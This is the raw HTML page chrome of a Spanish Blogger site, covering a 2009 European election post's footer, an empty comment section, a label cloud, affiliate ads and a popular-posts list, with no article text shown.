<meta content='https://www.blogger.com/profile/03653156464379885912' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/03653156464379885912' rel='author' title='author profile'>
<span itemprop='name'>Urbanres</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.urbanres.es/2009/06/elecciones-al-parlamento-europeo-2009.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.urbanres.es/2009/06/elecciones-al-parlamento-europeo-2009.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2009-06-07T17:39:00+02:00'>7.6.09</abbr></a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/3843127352973714994/6004744398589867592' title='Enviar entrada por correo electrónico'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3843127352973714994&postID=6004744398589867592&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3843127352973714994&postID=6004744398589867592&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3843127352973714994&postID=6004744398589867592&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3843127352973714994&postID=6004744398589867592&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3843127352973714994&postID=6004744398589867592&target=pinterest' target='_blank' title='Compartir en Pinterest'><span class='share-button-link-text'>Compartir en Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No hay comentarios:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Publicar un comentario</h4>
<p>GRACIAS POR SEGUIR ACOMPAÑANDONOS : ESPERAMOS TU OPINION</p>
<a href='https://www.blogger.com/comment/frame/3843127352973714994?po=6004744398589867592&hl=es&saa=85391&origin=https://www.urbanres.es' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.urbanres.es/2009/06/orlando-vs-la-lakers-080609-0200-am.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>Entrada más reciente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.urbanres.es/2009/06/retransmision-en-directo-del-mundial.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>Entrada antigua</a>
</span>
<a class='home-link' href='https://www.urbanres.es/'>Inicio</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://www.urbanres.es/feeds/6004744398589867592/comments/default' target='_blank' type='application/atom+xml'>Enviar comentarios (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://mstdn.social/@apuir" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"target="_blank"><img alt="URBANRES 2018" border="0" height="101" width="1000" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3XyUuas4-Y_CIU5Nk7xmd2cQufM7ljolA4sjZoe4Jdd3cVkyMeFn-V1_xVR8jOefEz9aypzVSv12VkYlJ5Qn6ywr1E-B9wl-7v3sVNCijgxPe8FrD2A1xfAnyuREyN4CcD_dT6tsCGT0/s640/URBANRES.gif" title="POR LA LIBERTAD" /></a></div>
<br /></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML45'>
<div class='widget-content'>
<p align="center"><span style="color: rgb(102, 51, 51); font-weight: bold;">NO TE VAYAS TODAVIA, AUN HAY MAS </span><a href="http://urbanres.blogspot.com/" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img id="BLOGGER_PHOTO_ID_5311585680005642050" border="0" style="cursor: pointer; width: 82px; height: 41px;" alt="" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbtA_EUxTCBGWehQDYCocABn7A1gAwrKeOrc9qgS7pSsKbWOwW_k0aJnSROvPU6OWO9-6SkqlqyJKJDunKsWgDrbDhGnNFbexa54CQ0G7wzX0dn6DERQwiTg9qaqoC9o3AXTSlK71dXHt_/s400/URBANRES+SUPER+RATON.jpg"/></a></p>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.urbanres.es/search/label/ACTUALIDAD%20%3A%20TODAY%20%3A%20%E4%BB%8A%E5%A4%A9'>ACTUALIDAD : TODAY : 今天</a>
<span class='label-count' dir='ltr'>(3584)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.urbanres.es/search/label/EVENTOS%20%3A%20EVENTS%20%3A%20%E6%B4%BB%E5%8A%A8'>EVENTOS : EVENTS : 活动</a>
<span class='label-count' dir='ltr'>(2269)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.urbanres.es/search/label/ALMA%20%3A%20SOUL%20%3A%20%E6%96%B0%E5%8D%8E%E7%A4%BE'>ALMA : SOUL : 新华社</a>
<span class='label-count' dir='ltr'>(495)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.urbanres.es/search/label/ECONOMIA%20%3A%20ECONOMY%20%3A%20%E7%BB%8F%E6%B5%8E'>ECONOMIA : ECONOMY : 经济</a>
<span class='label-count' dir='ltr'>(396)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.urbanres.es/search/label/AGUA%20%3A%20WATER%20%3A%20%E6%B0%B4'>AGUA : WATER : 水</a>
<span class='label-count' dir='ltr'>(352)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.urbanres.es/search/label/EL%20MUNDO%20%3ATHE%20WORLD%20%3A%20%E4%B8%96%E7%95%8C'>EL MUNDO :THE WORLD : 世界</a>
<span class='label-count' dir='ltr'>(321)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.urbanres.es/search/label/ARTE%20%3A%20ART%20%3A%20%E8%89%BA%E6%9C%AF'>ARTE : ART : 艺术</a>
<span class='label-count' dir='ltr'>(312)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.urbanres.es/search/label/AIRE%20%3A%20WIND%20%3A%20%E7%A9%BA%E6%B0%94'>AIRE : WIND : 空气</a>
<span class='label-count' dir='ltr'>(294)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.urbanres.es/search/label/MUSICA%20%3A%20MUSIC%20%3A%20%E9%9F%B3%E4%B9%90'>MUSICA : MUSIC : 音乐</a>
<span class='label-count' dir='ltr'>(259)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.urbanres.es/search/label/BANCA%20%3A%20BANKING%20%3A%20%E9%93%B6%E8%A1%8C%E4%B8%9A'>BANCA : BANKING : 银行业</a>
<span class='label-count' dir='ltr'>(197)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.urbanres.es/search/label/AMOR%20%3A%20LOVE%20%3A%20%E7%88%B1'>AMOR : LOVE : 爱</a>
<span class='label-count' dir='ltr'>(173)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.urbanres.es/search/label/CHINA%20%3A%20%E6%88%91%E5%9B%BD'>CHINA : 我国</a>
<span class='label-count' dir='ltr'>(84)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.urbanres.es/search/label/DEFINICION%20Y%20CARACTERISTICAS%20%3A%20DEFINITION%20AND%20FEATURES%20%3A%20%E5%AE%9A%E4%B9%89%E5%92%8C%E7%89%B9%E7%82%B9'>DEFINICION Y CARACTERISTICAS : DEFINITION AND FEATURES : 定义和特点</a>
<span class='label-count' dir='ltr'>(69)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.urbanres.es/search/label/DESARROLLO%20RURAL%20%3A%20RURAL%20DEVELOPMENT%20%3A%20%E5%86%9C%E6%9D%91%E5%8F%91%E5%B1%95'>DESARROLLO RURAL : RURAL DEVELOPMENT : 农村发展</a>
<span class='label-count' dir='ltr'>(44)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.urbanres.es/search/label/CIENCIA%20%3A%20SCIENCE%20%3A%20%E7%A7%91%E5%AD%A6'>CIENCIA : SCIENCE : 科学</a>
<span class='label-count' dir='ltr'>(38)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.urbanres.es/search/label/ARQUITECTURA%20%3A%20ARCHITECTURE%20%3A%20%E5%BB%BA%E7%AD%91'>ARQUITECTURA : ARCHITECTURE : 建筑</a>
<span class='label-count' dir='ltr'>(34)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.urbanres.es/search/label/CENSURA%20%3A%20CENSORSHIP%20%3A%20%E6%A3%80%E6%9F%A5'>CENSURA : CENSORSHIP : 检查</a>
<span class='label-count' dir='ltr'>(34)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.urbanres.es/search/label/DOCUMENTAL%20%3A%20DOCUMENTARY%20%3A%20%E7%BA%AA%E5%BD%95%E7%89%87'>DOCUMENTAL : DOCUMENTARY : 纪录片</a>
<span class='label-count' dir='ltr'>(31)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.urbanres.es/search/label/EL%20ARBOL%20CAIDO%20%3A%20FALLEN%20TREE%20%3A%20%E5%A4%A7%E6%A0%91%E5%80%92%E4%B8%8B'>EL ARBOL CAIDO : FALLEN TREE : 大树倒下</a>
<span class='label-count' dir='ltr'>(26)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.urbanres.es/search/label/CORRUPCION%20%3A%20CORRUPTION%20%3A%20%E8%B4%AA%E6%B1%A1'>CORRUPCION : CORRUPTION : 贪污</a>
<span class='label-count' dir='ltr'>(21)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.urbanres.es/search/label/CACERES%20%3A%20%E5%8D%A1%E5%A1%9E%E9%9B%B7%E6%96%AF'>CACERES : 卡塞雷斯</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.urbanres.es/search/label/PAZ%20%3A%20PEACE%20%3A%20%E5%92%8C%E5%B9%B3'>PAZ : PEACE : 和平</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<p align="center"><iframe src="https://rcm-eu.amazon-adsystem.com/e/cm?o=30&p=48&l=ur1&category=pvassociatees&banner=0PDZDMZVGC3DYXDHJ982&f=ifr&linkID=a5b5136635f158e3647f7b0a71beae66&t=u0b8-21&tracking_id=u0b8-21" width="728" height="90" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe></p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<div class='widget-content'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://www.amazon.com/gp/product/8499283845/ref=as_li_tl?ie=UTF8&amp;tag=amazon076eb-20&amp;camp=1789&amp;creative=9325&amp;linkCode=as2&amp;creativeASIN=8499283845&amp;linkId=5b69bcc4a733e212529750c3c83627da" target="_blank"><img alt="INVENTOS LEONARDO DA VINCI 5 MODELOS PARA ARMAR" border="0" data-original-height="300" data-original-width="464" height="450" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJrmAIJJ0nFbD94S4JUY5p1_m5vT-dzvoC8j0sAhUk2jzl_Dnhx_FZ8mQYuxmXl7bCCgUQz9xj4yWdtUKkbId-Mh6HiHp6uriICd_6gor6H_-R7HIelQX_w94LwvafZ3s0UTloBDhGiP4/s400/INVENTOS+DE+LEONARDO+DA+VINCI+INVENTOS+PARA+ARMAR.jpg" title="COMPRAR INVENTOS LEONARDO DA VINCI 5 MODELOS PARA ARMAR" width="370" /></a></div>
<br /></div>


<p align="center"><!-- START ADVERTISER: MyHeritage ES from awin.com -->

<a href="https://www.awin1.com/cread.php?s=2468571&v=16103&q=371730&r=666481">
    <img src="https://www.awin1.com/cshow.php?s=2468571&amp;v=16103&amp;q=371730&amp;r=666481" border="0" />
</a>

<!-- END ADVERTISER: MyHeritage ES from awin.com --></p>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<script type="text/javascript" src="https://cdn.diclotrans.com/sdk/v1/15677/e541aa73c4219f828503f901c37df5a52e86fcae/lib.js"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML16'>
<div class='widget-content'>
<script type="text/javascript" src="https://cdn.diclotrans.com/sdk/v1/15659/33676ab75b4c198a5317a69309801536a4974e87/lib.js"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<div class='widget-content'>
<script type="text/javascript" src="https://cdn.diclotrans.com/sdk/v1/15644/e42ef1b336fa4f36ec0d16dce980311f1a11d7bb/lib.js"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML33'>
<div class='widget-content'>
<p align="center"><a href="https://www.nachoacosta.com/" target="cdbaby" style="display:inline-block;background:url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uvYLJOgghOt9xBL9FJgvLxBVQ0N5fI6H8rbpxeeZ9-_1pdXokPWMWkJ1SBNKP0JF6zCBD1iOKSTnEq0dtP_tnBOogij1HM58yrBGtVJHjVmbs=s0-d) 38px 31px no-repeat, url(https://content.cdbaby.com/img/links/link-vinyl-sleeve-light.png) center center no-repeat;width:300px;height:225px;" title="Nacho Acosta: Introducción" alt="Nacho Acosta: Introducción" ></a></p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<div class="separator" style="clear: both; text-align: center;"><a href="https://www.apuir.com/" style="margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="312" data-original-width="312" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyG6xXiQKnCs4A5Fp6lViLKSIR0A1GW_zLrkVaM0gxZa_yoFQonkSkronnR_urKsX5GAT6KmzzBUfEz6S6AUe2JU8wqd9-1zDFVQyPbRVpleQn-6Iu4wsWUq7NxUHdCCR0k8RTAbhU38qFDbVODchkigft6MgO3nUtw9e_ro-Dz40WKcOioIPdMLbc/w200-h200/APUIR%20ASOCIACION%20PARA%20UNA%20IGUALDAD%20REAL.jpg" width="200" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><br /></div><br /><div style="text-align: justify;"><span style="font-size: medium;"><br /></span></div>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.urbanres.es/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Buscar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="http://amzn.to/2CHhU2K" style="margin-left: 1em; margin-right: 1em;"target="_blank"><img alt="EXTREMODURO 20 AÑOS" border="0" height="200" width="200" src="https://images-na.ssl-images-amazon.com/images/I/61b%2BIFGpMXL.jpg" title="COMPRAR CD" /></a></div>
<br /></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="http://amzn.to/2FfKjPa"1" style="margin-left: 1em; margin-right: 1em;"target="_blank"><img alt="URBANRES 2018" border="0" height="225" width="150" src="https://images-eu.ssl-images-amazon.com/images/I/51Png3s7IbL.jpg" title="COMPRAR LIBRO" /></a></div>
<br /></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<div class='widget-content'>
<center><a href="http://urbanres.blogspot.com/" target="_blank"><img id="BLOGGER_PHOTO_ID_5277810086803909026" border="0" style="cursor: pointer; width: 304px; height: 38px;" alt="" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZCnWhCt-CddegRVWoMEtnIGrCB9JrAxUmes2NMlFl-liie4wRyOS73RhSrHK_fnFooTtRxsQMkgCGdrjyNzasaLIwV5K5se6fuyWVJal_tSXkU5r4irPFPTvMWePt_JL5OGZjxMTnIH7A/s400/URBANRES+TABLON+DE+ANUNCIOS.jpg"/></a></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<br /><span style="font-family: Shadows Into Light; font-size: large;"><br /></span><div class="separator" style="clear: both; text-align: center;"><a href="https://www.urbanrestv.com/" style="margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="236" data-original-width="236" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhd_ZIhsvso66wz6cSzI62v2ExcRu1VXSoWj_9fd0akqRWldk017RoQuurUmDcpW8AFJa-xcWMrWI55RY8IBWneI8fMs_LtfZKkQrltDHyA56vgyj_p35H-1mOxKkynNXdWa-NBzjaeCqXSN5qNczniDZ7_LxF-U4VjAEIl04MDUdOilXQB6A7hRTi0/w200-h200/AMA%20Y%20ENSANCHA%20EL%20ALMA.jpg" width="200" /></a></div><br /><div style="text-align: justify;"><span style="font-size: medium;"><br /></span></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<p align=center><iframe src="https://rcm-eu.amazon-adsystem.com/e/cm?o=30&p=42&l=ur1&category=premium&banner=1SFZZ2VRZCSXQ9QMR782&f=ifr&linkID=dff3354c82ab20bad89e38d8056c1047&t=u0b8-21&tracking_id=u0b8-21" width="234" height="60" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe></p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML24'>
<div class='widget-content'>
<p align="center"><a href="http://urbanrestv.blogspot.com/" target="_blank"><img id="BLOGGER_PHOTO_ID_5388401304375154546" border="0" style="cursor: pointer; width: 300px; height: 30px;" alt="" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiRvJ88vmPu6Q86vtbvNVd4PT1SrEiU4UT3vW36OrBW0Mcxbg9b2d25lK5i9RCtPPZvP-v5PDAG44GLDiH65MmrbQ8NEOxxkuckeOx6LQDcX3nKQFcPzf-Hca9fyeRx0Yxhnf4lIZ4BE4/s400/URBANRESTV.jpg"/></a></p>
<p align="center"><a onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}" href="http://pc-bolsas.blogspot.com/" target="_blank"><img style="cursor: pointer; width: 300px; height: 30px;" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigZxBapKHORyW3tb2ZC69hU8mageTIIuCYaWGoZYd17tr3YB6GkNElqUcQI2vSRCENYG2qsnsu5ysP9uEtspxiaBNwJeZpiK_qNsU7g31gJ_opbQ6ldvnaXVLbD8pfMcITo2OJc0jF48Yq/s400/PC+BOLSAS.jpg" alt="" id="BLOGGER_PHOTO_ID_5537990767981518450" border="0" /></a></p>
<p align="center"><a href="https://www.juegosycine.com/" target="_blank"><img id="BLOGGER_PHOTO_ID_5388414977398573346" border="0" style="cursor: pointer; width: 300px; height: 30px;" alt="" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtn2-nJj9QG5W4H9I6JVdrUfEhsNWXmnfVKSjw7fV8gqaQro2zxfPKV2wGUgJ-QmAHJEVF4a2HupKlY-rSDclRE-pLzYqCczsbXcLc5N6ttQ5q5ugh9bccN8CO_6zauNBNZrDvhY4FBns/s400/CINEYJUEGOS.jpg"/></a></p>
<p align="center"><a href="http://sinsexodrogasyrockandroll.blogspot.com/" target="_blank="><img id="BLOGGER_PHOTO_ID_5388418955863566962" border="0" style="cursor: pointer; width: 300px; height: 30px;" alt="" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzhq4Xw_KPu4I4GgRWNG5bYDWgPz5VzZpsJPT1sgiXvwnVtPTMgPylvr4b0x2-MmT4wKcDscwt45O5h-iLVBcwieWW6mlayNLz5LxpKVIk3v3zPXo5j1dhphVUzRKxcs0L6Mksw7_N6Bo/s400/SINSEXODROGASYROCKANDROLL.jpg"/></a></p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<div class='widget-content'>
<center><a href="http://urbanres.blogspot.com/" target="_blank"><img id="BLOGGER_PHOTO_ID_5269392734036653250" border="0" style="cursor: pointer; width: 304px; height: 38px;" alt="" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7ihgVOq0YDHjxDjF0QTO5tpoDMGpcFc39KuBM85j8KvKFqIQ8bUo8X6AIaXuGFc1SuDONE_iXw8CZneH2BFUW405vo_fH6zD1HNIM5C99hF-sdpkoFllDe3xRwtXH3vkPfBZuuBV2cyxD/s400/URBANRES+ULTIMAS+OPINIONES.jpg"/></a></center>
</div>
<div class='clear'></div>
</div><div class='widget Feed' data-version='1' id='Feed1'>
<h2>
</h2>
<div class='widget-content' id='Feed1_feedItemListDisplay'>
<span style='filter: alpha(25); opacity: 0.25;'>
<a href='http://urbanres.blogspot.com/feeds/comments/default'>Cargando...</a>
</span>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.urbanres.es/2009/09/las-torres-mas-altas-del-mundo-burj.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vTinXPPpUWKktRhYQGkmWPkOa2gEeHqHNcvn870sMdYhXGS-JNFxXLCrlBmdyCBh8ovT897kJfW9s4c7dPx-Yow5CiAYrv7t1RcHeli9_84NM_=w72-h72-n-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.urbanres.es/2009/09/las-torres-mas-altas-del-mundo-burj.html'>LAS TORRES MAS ALTAS DEL MUNDO : BURJ DUBAI : THE HIGHEST TOWERS OF THE WORLD : BURJ DUBAI : 世界最高的塔&#65306;迪拜塔</a></div>
<div class='item-snippet'>BURJ DUBAI El Burj Dubai (برج دبي, Torre Dubái en árabe) es un rascacielos que se encuentra actualmente en construcción y que está situado e...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.urbanres.es/2008/06/crisis-definicion-y-caracteristicas.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijH9jQmfYzcMEPySo4V-pgi7AsIkQcHQyimOwZnjXSONs8L2kAxDhEofKkIRAn_nbLUfGxIFsA5Bnu7Z-mTcFLKUVWwJusB53y4UjzWq6qhtIGjc_EnxpOY5VhtdBve60ka7C-KGMpMrg/w72-h72-p-k-no-nu/manual-crisis485.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.urbanres.es/2008/06/crisis-definicion-y-caracteristicas.html'>CRISIS : DEFINICION Y CARACTERISTICAS : CRISIS: Definitions and Characteristics: CRUCE DE CAMINOS : Crossroads</a></div>
<div class='item-snippet'>       DEFINICION     Se define &#8220;como crisis a un momento de ruptura en el funcionamiento de un sistema, un cambio cualitativo en sentido po...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.urbanres.es/2008/11/uefa-cup-2008-standard-lige-vs-sevilla.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3whQ4fzxNlbjlFLq0pKoxCEHwbPsinXJ1zDxJW77M9-lNOUZLjmdjeBiCgvMrrlFyi2E51IN2ZDb9b61EACTt-6tIAzZn1qzIJKkHlE2q2aLLTwodv7PpWl8xApnHCGjklQ52_trEhH8F/w72-h72-p-k-no-nu/URBANRESTV.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.urbanres.es/2008/11/uefa-cup-2008-standard-lige-vs-sevilla.html'>UEFA CUP 2008 : STANDARD LIÉGE Vs SEVILLA FC : JUEVES 06 /11/2008 : 20:45  HORAS : RETRANSMISION : ONLINE : UEFA CUP 2008</a></div>
<div class='item-snippet'> STANDARD LIÉGE Vs SEVILLA FC MAURICE DUFRASNE STADIUM UEFA CUP  2008 STANDARD LIÉGE Vs SEVILLA FC JUEVES 06/11/2008 : 20:45 HORAS THURSDAY ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.urbanres.es/2009/04/dia-mundial-de-la-tierra-2009-22042009.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwfWK1J0__frLUYJspgFo6qpD27Br3UTk1OfJJizgNICHmU9yLp2StTJfZaG9h_7dTYhwtqRxVolYNbLTw8R0ZWw0b7JsFGpcoYNxXLsjFNF8Domv1FIWT4zaFuEVqzPHPP7S99pJkg-Qu/w72-h72-p-k-no-nu/Mundo+Manos.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.urbanres.es/2009/04/dia-mundial-de-la-tierra-2009-22042009.html'>DIA MUNDIAL DE LA TIERRA 2009 : 22/04/2009 : WORLD EARTH DAY 2009 : 22/04/2009 : 世界地球日 2009&#65306; 22/04/2009 &#65306;</a></div>
<div class='item-snippet'>DIA MUNDIAL DE LA TIERRA 2009 Hoy es el dia mundial de la tierra y podremos seguir una retransmision en directo desde la estacion internacio...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.urbanres.es/2009/01/retransmision-en-directo-del-open-de_5430.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEilYBFIE8EArq67jeRD7K6oi5v21zbqC-NdnXlXNyLB6hu_IHyLVcBlT2MAraNPrjwZ_0w8jxJka0lYhTT5sKEkvY2RcKIuGR4vWDZIEpDqZW8u9uNu2HbCSt0Zzw0kJj3NZXMJRNHrw1WG/w72-h72-p-k-no-nu/australian-open.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.urbanres.es/2009/01/retransmision-en-directo-del-open-de_5430.html'>RETRANSMISION EN DIRECTO DEL OPEN DE AUSTRALIA 2009 : BHUPATHI/KNOWLES VS LOPEZ/VERDASCO : 27/01/2009 : 09:30 HORAS : DESDE EL COURT 2 : VER : ONLINE</a></div>
<div class='item-snippet'>RETRANSMISION EN DIRECTO DEL OPEN DE AUSTRALIA 2009 BHUPATHI/KNOWLES VS LOPEZ/VERDASCO 27/01/2009 : 04:00 HORAS EN ESPAÑA DESDE EL SHOW COUR...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.urbanres.es/2008/09/trichet-se-ahoga-ante-la-crisis-en.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3cPftAALxshi2GQFlhKzxmR8qQcOED23ivV5cl1p0MJEabFljlOJk2hFP78Aj4ySGNuCfPmnDyiuGRNTdw-jHm69M9B2qhu5olh0kT-O5pC7sV4U2cKu2pPs3H2LiACjGVAgPsr5tXDc/w72-h72-p-k-no-nu/URBANRESTVD.jpg'/>
</a>
</div>
